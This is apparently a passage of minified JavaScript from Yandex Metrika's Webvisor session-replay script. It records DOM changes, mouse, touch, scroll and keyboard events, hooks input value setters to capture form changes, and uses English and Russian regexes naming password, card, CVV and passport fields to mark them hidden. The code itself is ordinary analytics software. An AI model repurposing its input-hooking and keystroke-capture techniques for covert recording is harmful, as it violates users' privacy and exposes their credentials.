In=/^[\w\u0410-\u042f\u0430-\u044f]$/,Jn=[65,90],Kn=[97,122],Gn="color radio checkbox date datetime-local email month number password range search tel text time url week".split(" "),En=new RegExp("("+H("|",sl)+")","i"),Dn=new RegExp("("+H("|",di)+")","i"),wk=["password","passwd","pswd"],Fn=new RegExp("("+H("|",sl.concat("\u0438\u043c\u044f \u0444\u0430\u043c\u0438\u043b\u0438\u044f \u043e\u0442\u0447\u0435\u0441\u0442\u0432\u043e \u0438\u043d\u0434\u0435\u043a\u0441 \u0442\u0435\u043b\u0435\u0444\u043e\u043d \u0430\u0434\u0440\u0435\u0441 \u043f\u0430\u0441\u043f\u043e\u0440\u0442 \u043d\u043e\u043c\u0435\u0440(-|\\.|_|\\s){0,2}\u043a\u0430\u0440\u0442\u044b \u0434\u0430\u0442\u0430(-|\\.|_|\\s){0,2}\u0440\u043e\u0436\u0434\u0435\u043d\u0438\u044f \u0434\u043e\u043c \u0443\u043b\u0438\u0446\u0430 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u0430 \u0433\u043e\u0440\u043e\u0434 \u043e\u0431\u043b\u0430\u0441\u0442\u044c".split(" ")))+
")","i"),Xa="metrikaId_"+Math.random(),uc={counter:0},yr=x(function(){var a;return a={},a.A=1,a.ABBR=2,a.ACRONYM=3,a.ADDRESS=4,a.APPLET=5,a.AREA=6,a.B=7,a.BASE=8,a.BASEFONT=9,a.BDO=10,a.BIG=11,a.BLOCKQUOTE=12,a.BODY=13,a.BR=14,a.BUTTON=15,a.CAPTION=16,a.CENTER=17,a.CITE=18,a.CODE=19,a.COL=20,a.COLGROUP=21,a.DD=22,a.DEL=23,a.DFN=24,a.DIR=25,a.DIV=26,a.DL=27,a.DT=28,a.EM=29,a.FIELDSET=30,a.FONT=31,a.FORM=32,a.FRAME=33,a.FRAMESET=34,a.H1=35,a.H2=36,a.H3=37,a.H4=38,a.H5=39,a.H6=40,a.HEAD=41,a.HR=42,a.HTML=
43,a.I=44,a.IFRAME=45,a.IMG=46,a.INPUT=47,a.INS=48,a.ISINDEX=49,a.KBD=50,a.LABEL=51,a.LEGEND=52,a.LI=53,a.LINK=54,a.MAP=55,a.MENU=56,a.META=57,a.NOFRAMES=58,a.NOSCRIPT=59,a.OBJECT=60,a.OL=61,a.OPTGROUP=62,a.OPTION=63,a.P=64,a.PARAM=65,a.PRE=66,a.Q=67,a.S=68,a.SAMP=69,a.SCRIPT=70,a.SELECT=71,a.SMALL=72,a.SPAN=73,a.STRIKE=74,a.STRONG=75,a.STYLE=76,a.SUB=77,a.SUP=78,a.TABLE=79,a.TBODY=80,a.TD=81,a.TEXTAREA=82,a.TFOOT=83,a.TH=84,a.THEAD=85,a.TITLE=86,a.TR=87,a.TT=88,a.U=89,a.UL=90,a.VAR=91,a.NOINDEX=
100,a}),vr=[17,18,38,32,39,15,11,7,1],xt=function(){var a="first(-|\\.|_|\\s){0,2}name last(-|\\.|_|\\s){0,2}name zip postal phone address passport (bank|credit)(-|\\.|_|\\s){0,2}card card(-|\\.|_|\\s){0,2}number card(-|\\.|_|\\s){0,2}holder cvv card(-|\\.|_|\\s){0,2}exp card(-|\\.|_|\\s){0,2}name card.*month card.*year card.*month card.*year password email birth(-|\\.|_|\\s){0,2}(day|date) second(-|\\.|_|\\s){0,2}name third(-|\\.|_|\\s){0,2}name patronymic middle(-|\\.|_|\\s){0,2}name birth(-|\\.|_|\\s){0,2}place house street city flat state".split(" ");
return{jj:new RegExp("("+H("|",a)+")","i"),uj:new RegExp("("+H("|",a.concat("\u0438\u043c\u044f;\u0444\u0430\u043c\u0438\u043b\u0438\u044f;\u043e\u0442\u0447\u0435\u0441\u0442\u0432\u043e;\u0438\u043d\u0434\u0435\u043a\u0441;\u0442\u0435\u043b\u0435\u0444\u043e\u043d;\u0430\u0434\u0440\u0435\u0441;\u043f\u0430\u0441\u043f\u043e\u0440\u0442;\u041d\u043e\u043c\u0435\u0440(-|\\.|_|\\s){0,2}\u043a\u0430\u0440\u0442\u044b;\u0434\u0430\u0442\u0430(-|\\.|_|\\s){0,2} \u0440\u043e\u0436\u0434\u0435\u043d\u0438\u044f;\u0434\u043e\u043c;\u0443\u043b\u0438\u0446\u0430;\u043a\u0432\u0430\u0440\u0442\u0438\u0440\u0430;\u0433\u043e\u0440\u043e\u0434;\u043e\u0431\u043b\u0430\u0441\u0442\u044c".split(";")))+
")","i"),hj:/ym-record-keys/i,Yh:"\u2022",tj:88}}(),Bk=gb(w(xt.Yh,O)),kd=!0,Pg="",Qg=!1,Rg=!0,Sg=!1,Bn=ka(function(a,c){var b=F([a,"efv."+c.event],E);c.M=A(v(O,b),c.M);return c}),tl=x(function(a){var c=[],b=[],d=[];a.document.attachEvent&&!a.opera&&(c.push(Cf),b.push(Br),b.push(Cr));a.document.addEventListener?c.push(zk):(b.push(yk),d.push(zk));c=ya([{target:a,type:"window",event:"beforeunload",M:[B]},{target:a,type:"window",event:"unload",M:[B]},{event:"click",M:[Se]},{event:"dblclick",M:[Se]},{event:"mousedown",
M:[Se]},{event:"mouseup",M:[Er]},{event:"keydown",M:[Fr]},{event:"keypress",M:[Gr]},{event:"copy",M:[Dk]},{event:"blur",M:c},{event:"focusin",M:b},{event:"focusout",M:d}],!a.document.attachEvent||a.opera?[{target:a,type:"window",event:"focus",M:[bi]},{target:a,type:"window",event:"blur",M:[Cf]}]:[],a.document.addEventListener?[{event:"focus",M:[yk]},{event:"change",M:[Ak]},{event:"submit",M:[Fk]}]:[{type:"formInput",event:"change",M:[Ak]},{type:"form",event:"submit",M:[Fk]}]);return An(a,c)}),yn=
x(function(a){return ya(yc(a)?[{target:a,type:"document",event:"mouseleave",M:[Hr]}]:[])}),yt=["submit","beforeunload","unload"],zt=x(function(a,c){var b=c(a);return M(function(d,e){d[e.type+":"+e.event]=e.M;return d},{},b)}),At=w(tl,function(a,c,b,d){return zt(c,a)[b+":"+d]||[]}),zn=/^\s*function submit\(\)/,Bt=D("fw.p",function(a,c){var b;if(!(b=c.Lg||!c.Ab)){var d=I(a),e=!1;b=d.C("hitParam",{});var f=N(c);b[f]&&(d=d.C("counters",{}),e=!(!ae(c.$)||d[f]));b[f]=1;b=e}if(b)return J.resolve(B);b=new wt(a,
At);return vn(a,c,b,tl,yt)}),mh,ul=(mh=function(a){function c(b,d,e,f){void 0===f&&(f=0);d=a.call(this,b,d,e)||this;d.ue=0;d.Db=0;d.te=0;d.buffer=[];d.Zc=2E3;d.aa=id(b);d.Uc();d.te=f;return d}Ja(c,a);c.prototype.Ue=function(b){return Z(Boolean,this.aa.N("ag",b))};c.prototype.Te=function(b,d){var e=this;b(Ua(E(this.l,"wv2.b.st"),function(f){e.send(f,d)}))};c.prototype.yi=function(b,d){var e=this;pa(this.l,this.Ke);var f=Math.ceil(this.na.Ua(d)/63E4),g=this.na.Vc(d,f);z(function(h,k){var l,m=y({},b,
(l={},l.data=h,l.partNum=k+1,l.end=k+1===f,l));l=e.na.Ca([m],!1);e.Te(l,[m])},g);this.Uc()};c.prototype.send=function(b,d){var e=this;this.aa.N("se",d);return a.prototype.send.call(this,b,d).then(O,function(){e.aa.N("see",d)})};c.Ve=function(b,d,e,f,g){c.ad[""+b+d]||(this.ad[d]=new c(g,f,e,"m"===d?31457280:0));return this.ad[d]};c.prototype.Oh=function(){return this.te&&this.ue>=this.te};c.prototype.push=function(b){var d=this;if(!this.Oh()){this.aa.N("p",b);var e=this.na.Oa(b),f=this.na.Ua(e);7E5<
f?this.yi(b,e):(e=this.Ue(this.buffer.concat([b])),e=M(function(g,h){return g+d.na.Ua(d.na.Oa(h))},0,e),this.Db+e+f>=7E5*.7&&this.flush(),this.buffer.push(b),this.Db+=f)}};c.prototype.F=function(b,d){this.aa.F([b],d)};c.prototype.ja=function(b,d){this.aa.ja([b],d)};c.prototype.flush=function(){var b=this.buffer.concat(this.Ue(this.buffer));if(b.length){this.buffer=[];this.ue+=this.Db;this.Db=0;var d=this.na.Ca(b);this.Te(d,b)}};return c}(rl),mh.ad={},mh),$a=function(){function a(c,b,d){this.Rh="wv2.c";
this.Ob=[];this.ia=[];this.l=c;this.L=Af(c,this,d,this.Rh);this.G=b;this.hb=this.G.lh();this.start=this.L.K(this.start,"st");this.stop=this.L.K(this.stop,"sp")}a.prototype.start=function(){var c=this;this.Ob=A(function(b){var d=b[0],e=b[2];b=G(c.L.K(b[1],d[0]),c);return c.hb.F(e||c.l,d,b)},this.ia)};a.prototype.stop=function(){z(ia,this.Ob)};a.prototype.Z=function(c){return this.G.va().Z(c)};return a}(),tn=["checkbox","radio"],un=/pwd|value|password/i,nh=X("location.href"),Ct=function(a){function c(b,
d,e){d=a.call(this,b,d,e)||this;d.sa={elements:[],attributes:[]};d.index=0;d.Sd=d.L.K(d.Sd,"o");d.hd=d.L.K(d.hd,"io");d.$c=d.L.K(d.$c,"ao");d.$d=d.L.K(d.$d,"a");d.Yd=d.L.K(d.Yd,"at");d.ae=d.L.K(d.ae,"r");d.Zd=d.L.K(d.Zd,"c");d.Aa=new b.MutationObserver(d.Sd);return d}Ja(c,a);c.prototype.start=function(){this.Aa.observe(this.l.document.documentElement,{attributes:!0,characterData:!0,childList:!0,subtree:!0,attributeOldValue:!0,characterDataOldValue:!0})};c.prototype.stop=function(){this.Aa.disconnect()};
c.prototype.$c=function(b){var d=b.target;b=b.attributeName;var e=this.sa.elements.indexOf(d);-1===e&&(e=this.sa.elements.push(d)-1,this.sa.attributes[e]={});this.sa.attributes[e]||(this.sa.attributes[e]={});e=this.sa.attributes[e];var f=d.getAttribute(b);e[b]=je(this.l,d,b,f,this.G.Jb()).value};c.prototype.hd=function(b){function d(k){var l=Ob(e.l)(k,f);return-1===l?(f.push(k),k={qd:{}},g.push(k),k):g[l]}var e=this,f=[],g=[];z(function(k){var l=k.attributeName,m=k.removedNodes,p=k.oldValue,t=k.target,
q=k.nextSibling,r=k.previousSibling;switch(k.type){case "attributes":e.$c(k);var u=d(t);u.qd[l]||(u.qd[l]=je(e.l,t,l,p,e.G.Jb()).value);break;case "childList":m&&z(function(C){u=d(C);u.Re||y(u,{Re:t,$g:q?q:void 0,ah:r?r:void 0})},za(m));break;case "characterData":u=d(t),u.Se||(u.Se=p)}},b);var h=this.G.va();z(function(k,l){h.me(k,g[l])},f)};c.prototype.Sd=function(b){var d=this;if(nh(this.l)){var e=this.G.stamp();this.hd(b);z(function(f){var g=f.addedNodes,h=f.removedNodes,k=f.target;switch(f.type){case "childList":h&&
h.length&&d.ae(za(h),e);g&&g.length&&d.$d(za(g),e);break;case "characterData":d.Zd(k,e)}},b);this.Yd(e)}else this.stop()};c.prototype.Yd=function(b){var d=this;z(function(e,f){var g=d.vc();d.G.V("mutation",{index:g,attributes:d.sa.attributes[f],target:d.Z(e)},"ac",b)},this.sa.elements);this.sa.elements=[];this.sa.attributes=[]};c.prototype.$d=function(b,d){var e=this,f=this.vc();this.G.va().zc({nodes:b,Tc:function(g){g=A(function(h){h.node=void 0;return h},g);e.G.V("mutation",{index:f,nodes:g},"ad",
d)}})};c.prototype.ae=function(b,d){var e=this,f=this.vc(),g=this.G.va(),h=A(function(k){var l=g.removeNode(k);Si(e.l,k,function(m){g.removeNode(m)});return l},b);this.G.V("mutation",{index:f,nodes:h},"re",d)};c.prototype.Zd=function(b,d){var e=this.vc();this.G.V("mutation",{value:b.textContent,target:this.Z(b),index:e},"tc",d)};c.prototype.vc=function(){var b=this.index;this.index+=1;return b};return c}($a),Dt=function(){function a(c,b){var d=this;this.rc=[];this.ib=[];this.Rd=1;this.Ra=0;this.Wa=
{};this.Bc={};this.Cd=function(f){return d.ib.length?L(f,d.ib):!1};this.removeNode=function(f){var g=d.Z(f),h=Ia(f);if(h)return h="NR:"+h.toLowerCase(),d.Cd(h)&&d.aa.N(h,{data:{node:f,id:g}}),g};this.ob=function(f){var g=Ia(f);if(g){var h=f.__ym_indexer;return h?h:(h=d.Rd,f.__ym_indexer=h,d.Rd+=1,g="NA:"+g.toLowerCase(),d.Cd(g)&&d.aa.N(g,{data:{node:f,id:h}}),h)}return null};this.l=c;var e=Af(c,this,"i");this.aa=id(c);this.options=b;this.start=e.K(this.start,"st");this.stop=e.K(this.stop,"sp");this.Z=
e.K(this.Z,"i");this.me=e.K(this.me,"o");this.zc=e.K(this.zc,"a");this.removeNode=e.K(this.removeNode,"r");this.da=e.K(this.da,"s")}a.prototype.me=function(c,b){var d=this.ob(c);Va(d)||(this.Bc[d]&&this.Z(c),this.Bc[d]=b)};a.prototype.F=function(c,b,d){c=""+b+c;this.ib.push(c);this.Cd(c)||this.ib.push(c);this.aa.F([c],d)};a.prototype.ja=function(c,b,d){var e=""+b+c;this.ib=Z(function(f){return f!==e},this.ib);this.aa.ja([e],d)};a.prototype.start=function(){this.Ra=Y(this.l,v(G(this.da,this,!1),this.start),
50,"i.s")};a.prototype.stop=function(){this.flush();pa(this.l,this.Ra);this.rc=[]};a.prototype.zc=function(c){var b=this,d=[],e=0,f={Tc:c.Tc,result:[],Ac:0,nodes:d};this.rc.push(f);z(function(g){Si(b.l,g,function(h){var k=b.ob(h);Va(k)||(d.push(h),b.Wa[k]&&b.Z(h),b.Wa[k]={node:h,event:f,Ji:e},e+=1)})},c.nodes)};a.prototype.Z=function(c){if(c===this.l)return 0;var b=this.ob(c),d=this.Wa[b],e=this.eh(b),f=e.Re,g=e.qd,h=e.Se,k=e.$g,l=e.ah;if(d){e=d.event;d=d.Ji;var m=es(this.l)===c;k=k||c.nextSibling;
var p=l||c.previousSibling;l=!m&&k?this.ob(k):null;p=!m&&p?this.ob(p):null;m=this.l;k=this.options;f=this.ob(f||c.parentNode||c.parentElement)||0;var t=g,q=void 0;void 0===p&&(p=null);void 0===l&&(l=null);void 0===t&&(t={});void 0===q&&(q=Ia(c));if(V(q))c=void 0;else{g={id:b,prev:p!==f?p:null,next:l!==f?l:null,parent:f,name:q.toLowerCase(),node:c};if(Gf(c)){if(h=qn(c,h),g.attributes={},g.content=h)if(c=jd(m,c))g.content=""!==h.trim()?Hn(m,h):h,g.hidden=c}else h=rn(m,c,k,t,q),m=h.rb,g.attributes=h.ug,
m&&(g.hidden=m),c.namespaceURI&&Ec(c.namespaceURI,"svg")&&(g.namespace=c.namespaceURI);c=g}if(V(c))return;this.Wa[b]=null;e.result[d]=c;e.Ac+=1;e.nodes.length===e.Ac&&e.Tc(e.result)}return b};a.prototype.flush=function(){this.da(!0)};a.prototype.da=function(c){var b=this;if(nh(this.l)){var d=da(this.Wa);d=M(function(e,f){b.Wa[f]&&e.push(b.Wa[f].node);return e},[],d);d=mc(d,this.Z);c=c?Yj(B):Wj(this.l,20);d(c);this.rc=Z(function(e){return e.Ac!==e.result.length},this.rc)}};a.prototype.eh=function(c){if(Va(c))return{};
var b=this.Bc[c];return b?(this.Bc[c]=null,b):{}};return a}(),Et=["input","change","keyup","paste","cut"],Ft=function(a){function c(b,d,e){b=a.call(this,b,d,e)||this;b.inputs={};b.md=!1;b.Hc=b.L.K(b.Hc,"ii");b.Ic=b.L.K(b.Ic,"ir");b.Nc=b.L.K(b.Nc,"ri");b.Yc=b.L.K(b.Yc,"ur");b.Bd=b.L.K(b.Bd,"ce");b.yc=b.L.K(b.yc,"vc");return b}Ja(c,a);c.prototype.start=function(){var b=this,d=this.G.va();this.md=this.Bg();z(function(e){e=e.toLowerCase();d.F(e,"NA:",G(b.Hc,b));d.F(e,"NR:",G(b.Ic,b))},Ff);this.Ob=[this.hb.F(this.l.document,
Et,G(this.Bd,this)),function(){z(function(e){e=e.toLowerCase();d.ja(e,"NA:",b.Hc);d.ja(e,"NR:",b.Ic)},Ff);z(b.Yc,da(b.inputs))}]};c.prototype.Yc=function(b){if(this.md){var d=this.inputs[b];d&&(b=d.ki,d=d.element,b&&this.l.Object.defineProperty(d,this.wc(d),b))}};c.prototype.Ic=function(b){b&&this.Yc(b.data.id)};c.prototype.Hc=function(b){b&&(b=b.data,this.Nc(b.node,b.id))};c.prototype.wc=function(b){return Ie(b)?"checked":"value"};c.prototype.Bd=function(b){if(b=b.target){var d=this.wc(b);this.yc(b[d],
b)}};c.prototype.yc=function(b,d){var e=this.Z(d),f=this.inputs[e];if(!f&&(f=this.Nc(f,e),!f))return;e=f.Dg;var g=f.value,h=this.wc(d),k=!b||L(typeof b,["string","boolean","number"]),l=this.G.Jb().Id;k&&b!==g&&(g=je(this.l,d,h,b,this.G.Jb()).value,e?this.G.V("event",{target:this.Z(d),checked:!!b},"change"):(e=Jc(this.l,d,l),l=e.kb,this.G.V("event",{value:g,hidden:e.sb&&!l,target:this.Z(d)},"change")),f.value=b)};c.prototype.Nc=function(b,d){var e=this;if(!yf(b)||"__ym_input_override_test"===b.getAttribute("class")||
this.inputs[d])return null;var f=Ie(b),g=this.wc(b),h={element:b,Dg:f,value:b[g]};this.inputs[d]=h;this.md&&Jb(this.l,function(){var k=e.l.Object.getOwnPropertyDescriptor(Object.getPrototypeOf(b),g)||{},l=e.l.Object.getOwnPropertyDescriptor(b,g)||{},m=y({},k,l);if(Ba("((set)?(\\s?"+g+")?)?",m.set)){try{e.l.Object.defineProperty(b,g,y({},m,{configurable:!0,set:function(p){e.yc(p,this);return m.set.call(this,p)}}))}catch(p){}h.ki=m}});return h};c.prototype.Bg=function(){var b=!0,d=ab(this.l)("input");
try{d=ab(this.l)("input");d.value="INPUT_VALUE";d.style.setProperty("display","none","important");d.setAttribute("type","text");d.setAttribute("class","__ym_input_override_test");var e=this.l.Object.getOwnPropertyDescriptor(Object.getPrototypeOf(d),"value")||{},f=this.l.Object.getOwnPropertyDescriptor(d,"value")||{},g=y({},e,f);this.l.Object.defineProperty(d,"value",y({},g,{configurable:!0,set:function(h){return g.set.call(d,h)}}));"INPUT_VALUE"!==d.value&&(b=!1);d.value="INPUT_TEST";"INPUT_TEST"!==
d.value&&(b=!1)}catch(h){b=!1}return b};return c}($a),Gt=function(a){function c(b,d,e){b=a.call(this,b,d,e)||this;b.ab={width:0,height:0,pageHeight:0,pageWidth:0,orientation:0};b.ia.push([["resize"],b.ii]);b.ia.push([["orientationchange"],b.gi]);return b}Ja(c,a);c.prototype.start=function(){a.prototype.start.call(this);this.If()};c.prototype.ii=function(){var b=this.zd();this.Ch(b)&&(this.ab=b,this.Jf(b))};c.prototype.gi=function(){var b=this.zd();this.ab.orientation!==b.orientation&&(this.ab=b,this.wi(b))};
c.prototype.jf=function(b){return!b.height||!b.width||!b.pageWidth||!b.pageHeight};c.prototype.Ch=function(b){return b.height!==this.ab.height||b.width!==this.ab.width};c.prototype.zd=function(){var b=this.G.mb(),d=Sc(this.l),e=d[0];d=d[1];b=b.yd();return{width:e,height:d,pageWidth:b?b.scrollWidth:0,pageHeight:b?b.scrollHeight:0,orientation:this.G.mb().nh()}};c.prototype.wi=function(b){var d;void 0===d&&(d=this.G.stamp());this.G.V("event",{width:b.width,height:b.height,orientation:b.orientation},
"deviceRotation",d)};c.prototype.Jf=function(b,d){void 0===d&&(d=this.G.stamp());this.G.V("event",{width:b.width,height:b.height,pageWidth:b.pageWidth,pageHeight:b.pageHeight},"resize",d)};c.prototype.If=function(){var b=this.zd();this.jf(b)?Y(this.l,G(this.If,this),300):(this.jf(this.ab)&&(this.ab=b),this.Jf(b,0))};return c}($a),Ze=function(){function a(c){this.index=0;this.yb={};this.l=c}a.prototype.nc=function(c,b,d){void 0===d&&(d={});var e=ha(this.l),f=this.index;this.index+=1;this.yb[f]={Ra:0,
Sb:!1,Yg:c,ac:[],Md:e(aa)};var g=this;return function(){var h=Ca(arguments),k=d.jb&&!g.yb[f].Sb,l=g.yb[f];pa(g.l,l.Ra);l.ac=h;l.Sb=!0;var m=e(aa);if(k||m-l.Md>=b)c.apply(void 0,h),l.Md=m;l.Ra=Y(g.l,function(){k||(c.apply(void 0,h),l.Md=e(aa));l.Sb=!1;l.ac=[]},b,"th")}};a.prototype.flush=function(){var c=this;z(function(b){var d=c.yb[b],e=d.Ra,f=d.Yg,g=d.ac;d.Sb&&(c.yb[b].Sb=!1,f.apply(void 0,g),pa(c.l,e))},da(this.yb))};return a}(),Ht=function(a){function c(b,d,e){d=a.call(this,b,d,e)||this;d.Wf=
[];d.Be={x:0,y:0};d.Da=new Ze(b);d.Lc=d.L.K(d.Lc,"o");d.ia.push([["scroll"],d.ji]);return d}Ja(c,a);c.prototype.start=function(){a.prototype.start.call(this);this.G.V("event",{x:Math.max(this.l.scrollX,0),y:Math.max(this.l.scrollY,0),page:!0,target:-1},"scroll",0)};c.prototype.stop=function(){a.prototype.stop.call(this);this.Da.flush()};c.prototype.ji=function(b){if(this.G.mb().ef())this.Lc(b);else{var d=b.target,e=Z(function(f){return f[0]===d},this.Wf).pop();e?e=e[1]:(e=this.Da.nc(G(this.Lc,this),
100,{jb:!0}),this.Wf.push([d,e]));e(b)}};c.prototype.Lc=function(b){var d=this.G.mb().yd();b=b.target;var e=this.Kb(b);d=La(ma(b),[d,this.l,this.l.document]);var f=Math.max(e.left,0);e=Math.max(e.top,0);if(d){if(this.Be.x===f&&this.Be.y===e)return;this.Be={x:f,y:e}}this.G.V("event",{x:f,y:e,page:d,target:d?-1:this.Z(b)},"scroll")};c.prototype.Kb=function(b){var d={left:0,top:0};if(!b)return d;if(b.window===b)return{top:b.scrollY||0,left:b.scrollX||0};var e=b.ownerDocument||b,f=b.documentElement,g=
e.defaultView||e.parentWindow,h=e.body;return b!==e||(b=this.G.mb().yd(),b)?L(b,[f,h])?{top:b.scrollTop||g.scrollY,left:b.scrollLeft||g.scrollX}:{top:b.scrollTop||0,left:b.scrollLeft||0}:d};return c}($a),It=["mousemove","mousedown","mouseup","click"],Jt=function(a){function c(b,d,e){d=a.call(this,b,d,e)||this;d.ia.push([It,d.ei]);d.Da=new Ze(b);d.Gc=d.L.K(d.Gc,"n");d.Di=d.L.K(d.Da.nc(G(d.Gc,d),100),"t");return d}Ja(c,a);c.prototype.stop=function(){a.prototype.stop.call(this);this.Da.flush()};c.prototype.ei=
function(b){var d=null;try{d=b.type}catch(e){return}"mousemove"===d?this.Di(b):this.Gc(b)};c.prototype.Gc=function(b){var d=b.type,e=b.clientX;e=void 0===e?null:e;var f=b.clientY;f=void 0===f?null:f;b=b.target||this.l.document.elementFromPoint(e,f);this.G.V("event",{x:e||0,y:f||0,target:this.Z(b)},d)};return c}($a),Kt=["focus","blur"],Lt=function(a){function c(b,d,e){b=a.call(this,b,d,e)||this;b.ia.push([Kt,b.Zg]);return b}Ja(c,a);c.prototype.Zg=function(b){var d=b.target;b=b.type;this.G.V("event",
{target:this.Z(d===this.l?this.l.document.documentElement:d)},b)};return c}($a),Mt=x(function(a){var c=Ka(a.getSelection,"getSelection");return c?G(c,a):B}),Nt=v(Mt,ia),Ot=["mousemove","touchmove","mousedown","touchdown","select"],Pt=/text|search|password|tel|url/,Qt=function(a){function c(b,d,e){b=a.call(this,b,d,e)||this;b.Dd=!1;b.ia.push([Ot,b.zh]);return b}Ja(c,a);c.prototype.zh=function(b){var d=this.G,e=b.type,f=b.which;b=b.target;if("mousemove"!==e||1===f)(e="select"===e?this.rh(b):this.ph())&&
e.start!==e.end?(this.Dd=!0,d.V("event",e,"selection")):this.Dd&&(this.Dd=!1,d.V("event",{start:0,end:0},"selection"))};c.prototype.ph=function(){var b=Nt(this.l);if(b&&0<b.rangeCount){b=b.getRangeAt(0)||this.l.document.createRange();var d=this.Z(b.startContainer),e=this.Z(b.endContainer);if(!V(d)&&!V(e))return{start:b.startOffset,end:b.endOffset,startNode:d,endNode:e}}};c.prototype.rh=function(b){if(Pt.test(b.type||"")){var d=this.Z(b);if(!V(d))return{start:b.selectionStart,end:b.selectionEnd,target:d}}};
return c}($a),Rt={focus:"windowfocus",blur:"windowblur"},St=function(a){function c(b,d,e){b=a.call(this,b,d,e)||this;b.visibility=null;V(b.l.document.hidden)?V(b.l.document.msHidden)?V(b.l.document.webkitHidden)||(b.visibility={hidden:"webkitHidden",event:"webkitvisibilitychange"}):b.visibility={hidden:"msHidden",event:"msvisibilitychange"}:b.visibility={hidden:"hidden",event:"visibilitychange"};b.handleEvent=b.L.K(b.handleEvent,"e");return b}Ja(c,a);c.prototype.start=function(){this.Ob=[this.hb.F(this.l,
this.visibility?[this.visibility.event]:["focus","blur"],G(this.handleEvent,this))]};c.prototype.handleEvent=function(b){this.G.V("event",{},Rt[this.visibility?this.l.document[this.visibility.hidden]?"blur":"focus":b.type])};return c}($a),Tt=["touchmove","touchstart","touchend","touchcancel","touchforcechange"],Ut=function(a){function c(b,d,e){d=a.call(this,b,d,e)||this;d.Wc={};d.scrolling=!1;d.Gf=0;d.ia.push([["scroll"],d.vi,d.l.document]);d.ia.push([Tt,d.Fi,d.l.document]);d.Da=new Ze(b);d.Nb=d.L.K(d.Nb,
"nh");d.Ei=d.L.K(d.Da.nc(d.Nb,d.G.mb().ef()?0:50,{jb:!0}),"th");return d}Ja(c,a);c.prototype.vi=function(){var b=this;this.scrolling=!0;pa(this.l,this.Gf);this.Gf=Y(this.l,function(){b.scrolling=!1},150)};c.prototype.Fi=function(b){var d=this,e="touchcancel"===b.type||"touchend"===b.type;b.changedTouches&&0<b.changedTouches.length&&z(function(f){var g=d.th(f);f.__ym_touch_id=g;e&&delete d.Wc[f.identifier]},za(b.changedTouches));"touchmove"===b.type?this.scrolling?this.Nb(b):this.Ei(b,this.G.stamp()):
this.Nb(b)};c.prototype.th=function(b){this.Wc[b.identifier]||(this.Wc[b.identifier]=Wh());return this.Wc[b.identifier]};c.prototype.Nb=function(b,d){void 0===d&&(d=this.G.stamp());var e=b.type,f=A(function(g){return{id:g.__ym_touch_id,x:Math.round(g.clientX),y:Math.round(g.clientY),force:g.force}},za(b.changedTouches));0<f.length&&this.G.V("event",{touches:f,target:this.Z(b.target)},e,d)};return c}($a),Vt=function(a){function c(b,d,e){b=a.call(this,b,d,e)||this;b.ia.push([["load"],b.bi,b.l.document]);
return b}Ja(c,a);c.prototype.bi=function(b){b=b.target;"IMG"===Ia(b)&&b.getAttribute("srcset")&&this.G.V("event",{target:this.Z(b),value:b.currentSrc},"srcset")};return c}($a),Wt=function(a){function c(b,d,e){d=a.call(this,b,d,e)||this;d.gg=1;d.Da=new Ze(b);d.dc=d.L.K(d.dc,"z");return d}Ja(c,a);c.prototype.start=function(){if(this.bf()){a.prototype.start.call(this);this.dc();var b=this.hb.F(n(this.l,"visualViewport"),["resize"],this.Da.nc(this.dc,10));this.Ob.push(b)}};c.prototype.stop=function(){a.prototype.stop.call(this);
this.Da.flush()};c.prototype.dc=function(){var b=this.bf();b&&b!==this.gg&&(this.gg=b,this.xi(b))};c.prototype.bf=function(){var b=Je(this.l);return b?b[2]:null};c.prototype.xi=function(b){var d=Yf(this.l);this.G.V("event",{x:d.x,y:d.y,level:b},"zoom")};return c}($a),Xd,$e={91:"super",93:"super",224:"super",18:"alt",17:"ctrl",16:"shift",9:"tab",8:"backspace",46:"delete"},vl={"super":1,ej:2,alt:3,shift:4,Aj:5,"delete":6,bj:6},Xt=[4,9,8,32,37,38,39,40,46],wl=(Xd={},Xd["1"]={91:"&#8984;",93:"&#8984;",
224:"&#8984;",18:"&#8997;",17:"&#8963;",16:"&#8679;",9:"&#8677;",8:"&#9003;",46:"&#9003;"},Xd["2"]={91:"&#xff;",93:"&#xff;",224:"&#xff;",18:"Alt",17:"Ctrl",16:"Shift",9:"Tab",8:"Backspace",46:"Delete"},Xd.Th={32:"SPACEBAR",37:"&larr;",38:"&uarr;",39:"&rarr;",40:"&darr;",13:"Enter"},Xd),Yt=/flash/,Zt=/ym-disable-keys/,$t=/^&#/,au=function(a){function c(b,d,e){d=a.call(this,b,d,e)||this;d.pb={};d.La=0;d.Fa=[];d.Uf=[];d.pc=0;d.Bf=0;d.ia.push([["keydown"],d.vh]);d.ia.push([["keyup"],d.xh]);d.pg=-1!==
(n(b,"navigator.appVersion")||"").indexOf("Mac")?"1":"2";d.Ec=d.L.K(d.Ec,"v");d.od=d.L.K(d.od,"ec");d.Sc=d.L.K(d.Sc,"sk");d.wd=d.L.K(d.wd,"gk");d.ne=d.L.K(d.ne,"sc");d.cc=d.L.K(d.cc,"cc");d.reset=d.L.K(d.reset,"r");d.Pc=d.L.K(d.Pc,"rs");return d}Ja(c,a);c.prototype.vh=function(b){if(this.Ec(b)&&!this.Nh(b)){var d=b.keyCode;b.repeat||this.pb[d]||(this.pb[b.keyCode]=!0,$e[b.keyCode]&&!this.La?(this.La+=1,this.ne(b),this.reset(300)):this.La?(this.yg(),this.de(b),this.od()):(this.reset(),this.de(b)))}};
c.prototype.xh=function(b){if(this.Ec(b)){var d=b.keyCode,e=$e[b.keyCode];this.pb[b.keyCode]&&(this.pb[d]=!1);e&&this.La&&(this.La=0,this.pb={});1===this.Fa.length&&(b=this.Fa[0],L(b.keyCode,Xt)&&(this.Sc([b],!0),this.reset()));this.Fa=Z(v(ma(d),Tb),this.Fa);pa(this.l,this.pc)}};c.prototype.Ec=function(b){var d=this.l.document.activeElement;b=b.target;return!La(Boolean,[d&&"OBJECT"===d.nodeName&&Yt.test(d.getAttribute("type")||""),"INPUT"===b.nodeName&&"password"===b.getAttribute("type")&&Zt.test(b.className)])};
